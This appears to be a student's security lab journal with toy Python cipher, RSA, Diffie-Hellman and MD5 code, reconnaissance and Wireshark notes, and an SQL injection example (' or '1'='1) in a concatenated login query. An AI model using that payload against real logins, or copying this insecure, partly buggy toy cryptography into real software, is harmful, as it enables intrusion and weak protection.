###### **Experiment 1 - Playfair Cipher**

pt = input("Enter plaintext : ").lower().replace("j", "i")

key = input("Enter key : ").lower().replace("j", "i")

m = []

for el in key:

if el not in m:

m.append(el)

for i in range(97, 123):

if chr(i) not in m and chr(i)!='j' and len(m)!=25:

m.append(chr(i))

matrix=[]

for i in range(0,len(m), 5):

matrix.append(m[i:i+5])

pairs=[]

if len(pt)%2!=0:

for i in range(0,len(pt)-1,2):

if pt[i]!=pt[i+1]:

pairs.append(pt[i:i+2])

else:

pairs.append(pt[i] + 'x')

pairs.append(pt[i] + 'x')

pairs.append(pt[-1] + 'x')

else:

for i in range(0,len(pt),2):

if pt[i]!=pt[i+1]:

pairs.append(pt[i:i+2])

else:

pairs.append(pt[i] + 'x')

pairs.append(pt[i] + 'x')

ct=[]

for p in pairs:

ind1=[0,0]

ind2=[0,0]

for j in range(len(matrix)):

if p[0] in matrix[j]:

ind1=[j, matrix[j].index(p[0])]

if p[1] in matrix[j]:

ind2=[j, matrix[j].index(p[1])]

if ind1[0] == ind2[0]:

ct.append(matrix[ind1[0]][(ind1[1]+1)%5] + matrix[ind2[0]][(ind2[1]+1)%5])

elif ind1[1] == ind2[1]:

ct.append(matrix[(ind1[0]+1)%5][ind1[1]] + matrix[(ind2[0]+1)%5][ind2[1]])

else:

ct.append(matrix[ind1[0]][ind2[1]] + matrix[ind2[0]][ind1[1]])

print(''.join(ct))



###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### **Experiment 2 - Vigenere Cipher**

# len(key) != len(plainText), we repeat characters of key

pt = input("Enter plaintext : ").lower().replace(" ","")

key = input("Enter key : ").lower().replace(" ","")

tempKey = key

i=0

while(len(tempKey)!= len(pt)):

tempKey+=key[i]

i += 1

i %= len(key)

o = ""

for i in range(len(pt)):

n1 = ord(pt[i])- ord('a')

n2 = ord(tempKey[i])- ord('a')

sum = (n1 + n2) % 26

o+=chr(sum + ord('a'))

print(o)



###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### 

###### **Experiment 3 - Vernam Cipher**

# len(key) == len(plainText)

pt = input("Enter plaintext : ").lower().replace(" ","")

key = input("Enter key : ").lower().replace(" ","")

o = ""

if(len(key)!= len(pt)):

print("Length of plain text and key should be of same length")

else:

for i in range(len(pt)):

b1 = bin(ord(pt[i]))

b2 = bin(ord(key[i]))

val = int(b1, 2) ^ int(b2, 2)

o += chr(val)

print(o)



###### 

###### **Experiment 4 - Columnar Transposition Cipher**

import math

def encryptMessage(msg):

cipher = ""

k_indx = 0

msg_len = float(len(msg))

msg_lst = list(msg)

key_lst = sorted(list(key))

col = len(key)

row = int(math.ceil(msg_len / col))

fill_null = int((row * col) - msg_len)

msg_lst.extend('_' * fill_null)

matrix = [msg_lst[i: i + col] for i in range(0, len(msg_lst), col)]

for _ in range(col):

curr_idx = key.index(key_lst[k_indx])

cipher += ''.join([row[curr_idx] for row in matrix])

k_indx += 1

return cipher

pt = input("Enter plaintext : ").lower().replace(" ","")

key = input("Enter key : ").lower().replace(" ","")

ct = encryptMessage(pt)

print("Encrypted Message: {}".format(ct))



###### **Experiment 5 - RSA Algorithm**

import math

def gcd(a, h):

temp = 0

while(1):

temp = a % h

if (temp == 0):

return h

a = h

h = temp

p = 3

q = 7

n = p*q

e = 2

phi = (p-1)*(q-1)

while (e < phi):

if(gcd(e, phi) == 1):

break

else:

e = e+1

k = 2

d = (1 + (k*phi))/e

msg = 12.0

print("Message data = ", msg)

c = pow(msg, e)

c = math.fmod(c, n)

print("Encrypted data = ", c)

m = pow(c, d)

m = math.fmod(m, n)

print("Original Message Sent = ", m)



###### **Experiment 6 - Diffie-Hellman**

def prime_checker(p):

if p < 1:

return -1

elif p > 1:

if p == 2:

return 1

for i in range(2, p):

if p % i == 0:

return -1

return 1

def primitive_check(g, p, L):

for i in range(1, p):

L.append(pow(g, i) % p)

for i in range(1, p):

if L.count(i) > 1:

L.clear()

return -1

return 1

l = []

while 1:

P = int(input("Enter P : "))

if prime_checker(P) == -1:

print("Number Is Not Prime, Please Enter Again!")

continue

break

while 1:

G = int(input(f"Enter The Primitive Root Of {P} : "))

if primitive_check(G, P, l) == -1:

print(f"Number Is Not A Primitive Root Of {P}, Please Try Again!")

continue

break

# Private Keys

x1, x2 = int(input("Enter The Private Key Of User 1 : ")), int(

input("Enter The Private Key Of User 2 : "))

while 1:

if x1 >= P or x2 >= P:

print(f"Private Key Of Both The Users Should Be Less Than {P}!")

continue

break

y1, y2 = pow(G, x1) % P, pow(G, x2) % P

k1, k2 = pow(y2, x1) % P, pow(y1, x2) % P

print(f"\nSecret Key For User 1 Is {k1}\nSecret Key For User 2 Is {k2}\n")

if k1 == k2:

print("Keys Have Been Exchanged Successfully")

else:

print("Keys Have Not Been Exchanged Successfully")



###### **Experiment 7 - MD5 Algorithm**

# importing the required libraries

import hashlib

# making a message

inputstring = "This is a message sent by a computer user."

# encoding the message using the library function

output = hashlib.md5(inputstring.encode())

# printing the hash function

print("Hash of the input string:")

print(output.hexdigest())



###### **Experiment 8 - RSA Signature**

def euclid(m, n):

if n == 0:

return m

else:

r = m % n

return euclid(n, r)

# Program to find Multiplicative inverse

def exteuclid(a, b):

r1 = a

r2 = b

s1 = int(1)

s2 = int(0)

t1 = int(0)

t2 = int(1)

while r2 > 0:

q = r1//r2

r = r1-q * r2

r1 = r2

r2 = r

s = s1-q * s2

s1 = s2

s2 = s

t = t1-q * t2

t1 = t2

t2 = t

if t1 < 0:

t1 = t1 % a

return (r1, t1)

# Enter two large prime numbers p and q

p = 823

q = 953

n = p * q

Pn = (p-1)*(q-1)

# Generate encryption key in range 1<e<Pn

key = []

for i in range(2, Pn):

gcd = euclid(Pn, i)

if gcd == 1:

key.append(i)

# Select an encryption key from the above list

e = int(313)

# Obtain inverse of encryption key in Z_Pn

r, d = exteuclid(Pn, e)

if r == 1:

d = int(d)

print("decryption key is: ", d)

else:

print("Multiplicative inverse for\

the given encryption key does not \

exist. Choose a different encryption key ")

# Enter the message to be sent

M = 19070

# Signature is created by Alice

S = (M**d) % n

# Alice sends M and S both to Bob Bob generates message M1 using the signature S, Alice's public key e and product n.

M1 = (S**e) % n

# If M = M1 only then Bob accepts the message sent by Alice.

if M == M1:

print("As M = M1, Accept the\message sent by Alice")

else:

print("As M not equal to M1,\Do not accept the message\sent by Alice ")



###### **Experiment 9 - Information gathering**

1. Whois
2. Traceroute – tracert
3. Nslookup
4. Shodan
5. Google Dork

###### **Experiment 10 - Wireshark**

Wireshark is a free and open-source packet analyzer.

It is used for network troubleshooting, analysis, software and communications protocol development, and education. Wireshark lets the user put network interface controllers into promiscuous mode (if supported by the network interface controller), so they can see all the traffic visible on that interface including unicast traffic not sent to that network interface controller's MAC address.However, when capturing with a packet analyzer in promiscuous mode on a port on a network switch, not all traffic through the switch is necessarily sent to the port where the capture is done, so capturing in promiscuous mode is not necessarily sufficient to see all network traffic.

Capturing ICMP Packets:

C:\Users\Marwin Shroff>ping 8.8.8.8 Pinging 8.8.8.8 with 32 bytes of data:

Reply from 8.8.8.8: bytes=32 time=5ms TTL=119

Reply from 8.8.8.8: bytes=32 time=6ms TTL=119

Reply from 8.8.8.8: bytes=32 time=2ms TTL=119

Reply from 8.8.8.8: bytes=32 time=3ms TTL=119

Ping statistics for 8.8.8.8:

Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),

Approximate round trip times in milli-seconds:

Minimum = 2ms, Maximum = 6ms, Average = 4ms



Capturing TCP Packets:



Capturing FTP Packets: C:\Users\Marwin Shroff>ftp ftp.cdc.gov Connected to ftp.cdc.gov.

220 Microsoft FTP Service

200 OPTS UTF8 command successful - UTF8 encoding now ON. User (ftp.cdc.gov:(none)): anonymous

331 Anonymous access allowed, send identity (e-mail name) as password.

Password:

230 User logged in. ftp> ls

200 PORT command successful.

150 Opening ASCII mode data connection.

.change.dir

.message pub Readme Siteinfo w3c

welcome.msg

226 Transfer complete.

ftp: 67 bytes received in 0.03Seconds 2.03Kbytes/sec.



Capturing ARP Packets:



B] Tracing Packets based on filters:

1] Filter Results by Port:

Traces all packets related to Port 80



2]Filter by Delta Time :

Displays tcp packets with delta time of greater than 0.500 sec



3]Filter by Byte Sequence:

Displays packets which contain a particular byte sequence.



4]Filter by Source IP Address:

Displays packets which have source IP address same as the one provided in the argument.



###### 

###### 

###### 

###### 

###### 

###### **Experiment 11 - SQL injection**

Normal Scenario

“ SELECT name FROM user WHERE username = ‘ “ + username + “ ’ and password = ‘ “ + password + “ ’ “;

Vulnerable Scenario

“ SELECT name FROM user WHERE username = ‘ “ + username + “ ’ and password = ‘ “ unknown‘ or ’1‘=’1” ’ “;

